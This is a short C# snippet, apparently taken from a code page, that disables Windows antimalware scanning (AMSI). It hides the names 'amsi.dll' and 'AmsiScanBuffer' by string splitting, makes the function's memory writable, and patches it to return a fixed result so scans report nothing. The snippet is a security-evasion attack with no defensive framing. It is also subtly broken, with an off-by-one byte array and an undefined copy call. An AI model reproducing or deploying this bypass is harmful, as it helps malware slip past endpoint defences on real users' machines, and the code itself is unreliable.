 string m = "amASDsi.dll".Replace("ASD","");
IntPtr Library = LoadLibrary(m);
IntPtr Address = GetProcAddress(Library, "Am" + "siSca" + "nBuf" + "fer");
uint p;
VirtualProtect(Address, (UIntPtr)5, 0x40, out p);
Byte[] Patch = new byte[6];
Patch[1] = 0xB8;
Patch[2] = 0x57;
Patch[3] = 0x00;
Patch[4] = 0x07;
Patch[5] = 0x80;
Patch[6] = 0xC3;
copy(Patch, Address);